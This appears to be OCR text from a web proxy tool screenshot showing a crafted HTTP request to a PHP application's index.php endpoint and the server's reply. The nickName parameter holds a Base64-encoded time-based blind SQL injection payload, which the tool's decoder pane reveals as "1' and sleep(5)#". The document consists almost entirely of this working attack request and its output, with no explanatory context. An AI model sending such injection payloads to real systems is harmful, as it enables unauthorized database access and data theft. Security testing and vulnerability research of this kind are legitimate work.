 1 GET /index.php?m=openmod sk&a=data&ajaxbool=0&
nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
2 Host: 10.91.164.129
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
0
1
? Search... 0 matches
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Nov 2023 08:05:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=ilsft1t3247hdbq0vnk2d2b1s9; path=/
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 65
12
13 {"code":201,"msg":"openkey not access","data":"","success":false}
? Search... 0 matches
Selected text
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: URL encoding
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: Base64
1' and sleep(5)#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
Done
475 bytes | 32 millis